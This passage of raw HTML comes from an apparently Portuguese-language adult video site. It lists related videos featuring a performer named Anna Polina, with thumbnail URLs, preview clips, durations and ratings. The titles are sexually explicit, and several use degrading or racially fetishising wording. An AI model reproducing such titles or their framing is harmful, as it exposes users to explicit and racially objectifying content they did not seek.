400w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/320x180/16.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/240x135/16.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/120x68/16.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>24:59</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>3</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.5%</span></div></div></section><section id="related_posts_102704" class="video_item_wrapper even_item video_item_medium " data-post_id="102704"  data-post_duration="3039" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/102704/leva-a-anna-polina-para-casa-por-uma-foda-como-nunca-antes.html">Leva a Anna Polina para casa por uma foda como nunca antes</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/102704/leva-a-anna-polina-para-casa-por-uma-foda-como-nunca-antes.html" data-tag_pos="" alt="Leva a Anna Polina para casa por uma foda como nunca antes"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/4.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/4.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/4.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/4.jpg" data-thumbs='[[2..6],[18]]' srcset="https://image-cdn.boafoda.com/thumbs/2017/07/211280/480x270/4.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/400x225/4.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/4.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/240x135/4.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/120x68/4.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/07/211280/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Leva a Anna Polina para casa por uma foda como nunca antes" alt="Leva a Anna Polina para casa por uma foda como nunca antes"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/07/211280/211280_1.mp4' data-post_url='/videos/102704/leva-a-anna-polina-para-casa-por-uma-foda-como-nunca-antes.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/07/211280/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/07/211280/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>50:39</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>85.7%</span></div></div></section><section id="related_posts_97080" class="video_item_wrapper odd_item video_item_medium " data-post_id="97080"  data-post_duration="1114" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/97080/negro-dotado-com-uma-morena-que-hoje-gozara.html">Negro dotado com uma morena que hoje gozará</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/97080/negro-dotado-com-uma-morena-que-hoje-gozara.html" data-tag_pos="" alt="Negro dotado com uma morena que hoje gozará"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/2.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/2.jpg" data-thumbs='[2..3]' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252413/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252413/480x270/11.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/400x225/11.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/11.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/240x135/11.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/120x68/11.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Negro dotado com uma morena que hoje gozará" alt="Negro dotado com uma morena que hoje gozará"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/11.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2018/02/252413/252413_1.mp4' data-post_url='/videos/97080/negro-dotado-com-uma-morena-que-hoje-gozara.html' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252413/480x270/11.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/400x225/11.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/320x180/11.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/240x135/11.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252413/120x68/11.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>18:34</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>74.8%</span></div></div></section><section id="related_posts_84297" class="video_item_wrapper even_item video_item_medium " data-post_id="84297"  data-post_duration="3647" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/84297/anna-polina-fica-com-a-bunda-dilacerada-em-um-gang-bang.html">Anna Polina fica com a bunda dilacerada em um gang bang</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/84297/anna-polina-fica-com-a-bunda-dilacerada-em-um-gang-bang.html" data-tag_pos="" alt="Anna Polina fica com a bunda dilacerada em um gang bang"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/06/198324/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/06/198324/480x270/12.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/400x225/12.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/320x180/12.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/240x135/12.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/120x68/12.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Polina fica com a bunda dilacerada em um gang bang" alt="Anna Polina fica com a bunda dilacerada em um gang bang"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/06/198324/320x180/12.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/06/198324/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/06/198324/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/06/198324/198324_1.mp4' data-post_url='/videos/84297/anna-polina-fica-com-a-bunda-dilacerada-em-um-gang-bang.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/06/198324/480x270/12.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/400x225/12.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/320x180/12.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/240x135/12.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/06/198324/120x68/12.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:00:47</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>3</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75.3%</span></div></div></section><section id="related_posts_76898" class="video_item_wrapper odd_item video_item_medium " data-post_id="76898"  data-post_duration="1847" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/76898/esta-puta-ama-foder-com-dois-homens.html">Esta puta ama foder com dois homens !</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/76898/esta-puta-ama-foder-com-dois-homens.html" data-tag_pos="" alt="Esta puta ama foder com dois homens !"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/1.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/1.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/1.jpg" data-thumbs='[[1],[4],[10],[14]]' srcset="https://image-cdn.boafoda.com/thumbs/2017/02/179739/480x270/1.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/400x225/1.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/1.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/240x135/1.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/120x68/1.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/02/179739/480x270/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/400x225/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/240x135/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/120x68/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Esta puta ama foder com dois homens !" alt="Esta puta ama foder com dois homens !"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/14.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/02/179739/179739_1.mp4' data-post_url='/videos/76898/esta-puta-ama-foder-com-dois-homens.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/02/179739/480x270/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/400x225/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/320x180/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/240x135/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/02/179739/120x68/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>30:47</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>76.7%</span></div></div></section><section id="related_posts_75203" class="video_item_wrapper even_item video_item_medium " data-post_id="75203"  data-post_duration="1704" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/75203/anna-nunca-tinha-experimentado-rola-preta.html">Anna nunca tinha experimentado rola preta!</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/75203/anna-nunca-tinha-experimentado-rola-preta.html" data-tag_pos="" alt="Anna nunca tinha experimentado rola preta!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/19.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/19.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/19.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/19.jpg" data-thumbs='[19]' srcset="https://image-cdn.boafoda.com/thumbs/2017/02/178298/480x270/19.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/400x225/19.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/19.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/240x135/19.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/120x68/19.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/02/178298/480x270/11.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/400x225/11.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/11.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/240x135/11.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/120x68/11.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna nunca tinha experimentado rola preta!" alt="Anna nunca tinha experimentado rola preta!"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/11.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/02/178298/178298_1.mp4' data-post_url='/videos/75203/anna-nunca-tinha-experimentado-rola-preta.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/02/178298/480x270/11.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/400x225/11.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/320x180/11.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/240x135/11.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/02/178298/120x68/11.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>28:24</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>79.4%</span></div></div></section><section id="related_posts_73407" class="video_item_wrapper odd_item video_item_medium " data-post_id="73407"  data-post_duration="1500" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/73407/anna-a-curtir-desde-a-manha.html">Anna a curtir desde a manha</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/73407/anna-a-curtir-desde-a-manha.html" data-tag_pos="" alt="Anna a curtir desde a manha"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/175411/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/01/175411/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna a curtir desde a manha" alt="Anna a curtir desde a manha"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/175411/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/01/175411/320x180/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/01/175411/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/01/175411/175411_1.mp4' data-post_url='/videos/73407/anna-a-curtir-desde-a-manha.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/01/175411/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/175411/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>25:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>73.9%</span></div></div></section><section id="related_posts_72312" class="video_item_wrapper even_item video_item_medium " data-post_id="72312"  data-post_duration="615" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/72312/anna-polina-leva-na-bunda-hoje.html">Anna Polina leva na bunda hoje!</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/72312/anna-polina-leva-na-bunda-hoje.html" data-tag_pos="" alt="Anna Polina leva na bunda hoje!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/2.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/2.jpg" data-thumbs='[[2],[4]]' srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173977/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/10.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173977/480x270/10.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/400x225/10.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/10.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/240x135/10.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/120x68/10.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Polina leva na bunda hoje!" alt="Anna Polina leva na bunda hoje!"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/10.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/10.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/10.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/01/173977/173977_1.mp4' data-post_url='/videos/72312/anna-polina-leva-na-bunda-hoje.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173977/480x270/10.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/400x225/10.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/320x180/10.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/240x135/10.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173977/120x68/10.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:15</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>78.4%</span></div></div></section><section id="related_posts_72249" class="video_item_wrapper odd_item video_item_medium " data-post_id="72249"  data-post_duration="615" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/72249/ela-vai-para-o-quarto-seguido-de-dois-homens.html">Ela vai para o quarto seguido de dois homens</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/72249/ela-vai-para-o-quarto-seguido-de-dois-homens.html" data-tag_pos="" alt="Ela vai para o quarto seguido de dois homens"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/2.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/2.jpg" data-thumbs='[[2..3],[6]]' srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173808/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173808/480x270/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/400x225/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/240x135/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/120x68/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ela vai para o quarto seguido de dois homens" alt="Ela vai para o quarto seguido de dois homens"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/14.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/01/173808/173808_1.mp4' data-post_url='/videos/72249/ela-vai-para-o-quarto-seguido-de-dois-homens.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173808/480x270/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/400x225/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/320x180/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/240x135/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173808/120x68/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:15</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>78.7%</span></div></div></section><section id="related_posts_71968" class="video_item_wrapper even_item video_item_medium " data-post_id="71968"  data-post_duration="615" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/71968/anna-polina-leva-rola-preta-no-cu.html">Anna Polina leva rola preta no cu!</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/71968/anna-polina-leva-rola-preta-no-cu.html" data-tag_pos="" alt="Anna Polina leva rola preta no cu!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/2.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/2.jpg" data-thumbs='[2..4]' srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173680/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173680/480x270/6.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/400x225/6.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/6.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/240x135/6.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/120x68/6.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Polina leva rola preta no cu!" alt="Anna Polina leva rola preta no cu!"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/6.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/01/173680/173680_1.mp4' data-post_url='/videos/71968/anna-polina-leva-rola-preta-no-cu.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/01/173680/480x270/6.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/400x225/6.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/320x180/6.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/240x135/6.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/01/173680/120x68/6.jpg 120w" sizes="(max-width: 479px) 120px, 